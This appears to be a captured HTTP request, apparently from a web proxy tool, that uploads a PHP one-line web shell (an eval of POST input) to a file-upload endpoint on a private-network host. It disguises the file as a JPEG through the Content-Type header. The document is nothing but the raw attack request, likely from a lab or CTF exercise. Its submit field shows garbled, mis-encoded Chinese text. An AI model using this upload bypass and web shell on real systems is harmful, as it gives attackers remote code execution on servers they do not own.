 Pretty Raw Hex
1 POST /up/hh.php HTTP/1.1
2 Host: 172.16.101.248
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.101.248
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0tt5o0CNXBXaWSfd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.101.248/up/hh.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary0tt5o0CNXBXaWSfd
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[0]);?>
20 ------WebKitFormBoundary0tt5o0CNXBXaWSfd
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary0tt5o0CNXBXaWSfd--
25